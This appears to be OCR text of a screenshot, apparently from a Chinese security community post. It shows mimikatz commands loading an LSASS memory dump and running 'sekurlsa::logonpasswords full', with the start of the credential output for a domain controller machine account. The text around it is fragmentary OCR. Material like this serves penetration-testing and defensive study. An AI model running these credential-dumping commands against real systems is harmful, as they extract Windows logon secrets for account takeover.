 mimikatz # sekurlsa::minidump lsass.dump.dmp
Switch to MINIDUMP : 'lsass.dump.dmp'
mimikatz # sekurlsa::logonpasswords full
Opening : 'lsass.dump.dmp' file for minidump...
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : DC1$
katz x64
y Share with New folder
Name Date modified Type Size
lsass.dump.dmp 4/1/2016 4:52 PM DMP File
网络安全社区悦信安